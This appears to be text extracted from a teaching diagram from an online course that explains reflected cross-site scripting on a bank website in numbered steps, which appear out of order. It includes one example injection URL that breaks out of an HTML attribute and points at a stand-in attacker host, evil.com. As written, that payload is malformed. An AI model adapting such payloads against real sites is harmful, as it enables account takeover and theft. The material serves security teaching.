 How Does Reflected XSS Work?

1. Attacker sends evil email

http://bank.com?p1="><img src=x onerror=http://evil.com/attack.js>

5. Attacker has full access to victim's account

4. Victim's browser now trusts the attacker's script is from bank.com

2. Victim clicks on link, sends request to vulnerable bank.com website

3. Vulnerable bank website takes data from request and includes in valid webpage

蓝桥云课

Optimized by www.ImageOptimizer.net